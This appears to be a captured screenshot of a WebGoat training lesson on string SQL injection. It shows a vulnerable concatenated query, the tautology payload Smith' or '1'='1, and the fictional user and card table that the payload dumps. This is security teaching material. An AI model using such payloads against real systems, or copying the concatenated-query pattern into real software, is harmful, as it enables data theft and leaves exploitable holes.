 WebGoat - Mozilla Firefox
WebGoat × WebGoat × +
localhost:1234/WebGoat/start.mvc#lesson/SqlInjection.lesson/6 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started WebGoat
General
Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8
Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating strings making it susceptible to String SQL injection:
"select * from users where LAST_NAME = ‘" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn’t need to know any specific user name to get the complete list, however you can use 'Smith' to see the data for one user.
Account Name: Smith' or '1'='1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,